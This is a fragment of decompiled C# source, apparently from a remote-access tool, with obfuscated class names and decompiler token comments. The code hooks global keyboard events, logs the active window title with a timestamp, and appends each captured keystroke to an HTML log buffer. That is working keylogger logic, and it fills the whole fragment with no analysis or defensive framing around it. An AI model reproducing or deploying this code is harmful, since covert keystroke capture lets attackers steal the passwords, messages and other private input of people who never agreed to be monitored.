 private void Subscribe(IKeyboardMouseEvents events)
{
this._mEvents = events;
this._mEvents.KeyDown += this.OnKeyDown;
this._mEvents.KeyUp += this.OnKeyUp;
this._mEvents.KeyPress += this.OnKeyPress;
}
// Token: 0x060001B9 RID: 441 RVA: 0x000090C8 File Offset: 0x000072C8
private void Unsubscribe()
{
if (this._mEvents == null)
{
return;
}
this._mEvents.KeyDown -= this.OnKeyDown;
this._mEvents.KeyUp -= this.OnKeyUp;
this._mEvents.KeyPress -= this.OnKeyPress;
this._mEvents.Dispose();
}
// Token: 0x060001BA RID: 442 RVA: 0x00009130 File Offset: 0x00007330
private void OnKeyDown(object sender, KeyEventArgs e)
{
string text = GClass51.smethod_4();
if (!string.IsNullOrEmpty(text) && text != this._lastWindowTitle)
{
this._lastWindowTitle = text;
this._logFileBuffer.Append(string.Concat(new string[]
{
"<p class=\"h\"><br><br>[<b>",
GClass51.smethod_2(text),
" - ",
DateTime.Now.ToString("HH:mm"),
"</b>]</p><br>"
}));
}
if (this._pressedKeys.IsModifierKeysSet() && !this._pressedKeys.Contains(e.KeyCode))
{
this._pressedKeys.Add(e.KeyCode);
return;
}
if (!e.KeyCode.IsExcludedKey() && !this._pressedKeys.Contains(e.KeyCode))
{
this._pressedKeys.Add(e.KeyCode);
}
}
// Token: 0x060001BB RID: 443 RVA: 0x00009210 File Offset: 0x00007410
private void OnKeyPress(object sender, KeyPressEventArgs e)
{
if (this._pressedKeys.IsModifierKeysSet() && this._pressedKeys.ContainsKeyChar(e.KeyChar))
{
return;
}
if ((!this._pressedKeyChars.Contains(e.KeyChar) || !GClass51.smethod_0(this._pressedKeyChars, e.KeyChar)) && !this._pressedKeys.ContainsKeyChar(e.KeyChar))
{
string value = GClass51.smethod_1(e.KeyChar);
if (!string.IsNullOrEmpty(value))
{
if (this._pressedKeys.IsModifierKeysSet())
{
this._ignoreSpecialKeys = true;
}
this._pressedKeyChars.Add(e.KeyChar);
this._logFileBuffer.Append(value);
}
}
}